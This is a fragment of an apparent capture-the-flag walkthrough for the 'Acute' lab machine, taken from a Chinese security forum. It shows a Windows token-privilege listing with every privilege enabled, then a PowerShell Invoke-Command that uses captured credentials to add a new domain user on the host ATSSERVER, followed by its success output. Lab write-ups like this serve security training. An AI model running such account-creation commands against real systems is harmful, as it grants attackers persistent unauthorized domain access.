 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
PS C:\Utils>
Invoke-Command -ScriptBlock { net user abcdABCD1234!@#$ /add /domain /Y } -ComputerName ATSSERVER -Credential $cre
d
The command completed successfully.
PS C:\Utils>
先知社区